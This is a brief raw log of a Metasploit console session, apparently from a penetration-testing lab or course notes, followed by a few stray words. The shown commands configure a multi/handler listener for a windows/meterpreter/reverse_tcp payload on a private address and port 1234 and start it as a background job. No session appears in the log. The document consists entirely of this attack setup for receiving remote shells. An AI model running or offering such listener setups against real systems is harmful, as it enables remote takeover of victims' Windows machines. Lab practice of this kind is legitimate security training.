 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/
Display all 245 possibilities? (y or n)
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.202.131
lhost => 192.168.202.131
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.202.131:1234
msf6 exploit(multi/handler) >
core
module
moonsec